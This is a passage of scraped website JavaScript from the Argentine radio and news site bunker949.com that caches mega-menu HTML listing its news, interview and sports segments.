GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2679;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-12-26-at-10.41.34-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\">GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/merlosesumaalarespuesta5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\">EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-30-at-12.01.32-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\">EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/escuela-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\">EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/images-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\">DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/GJ7rhVpbAAA-C2M-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\">ARGENTINO DE MERLO SE ENFRENTA A LINIERS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIN DE SEMANA DE ASCENSO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FIN DE SEMANA DE ASCENSO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/ARGENTINO-ASCENSO-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" title=\"FIN DE SEMANA DE ASCENSO\">FIN DE SEMANA DE ASCENSO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/MIDLAND-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\">MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/07\/359812294_230984726493541_6551152713633613642_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\">LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/CapturaAVISPA-LOPEZ-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\">PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/03\/Dallera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\">ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/02\/verger-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\">LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" 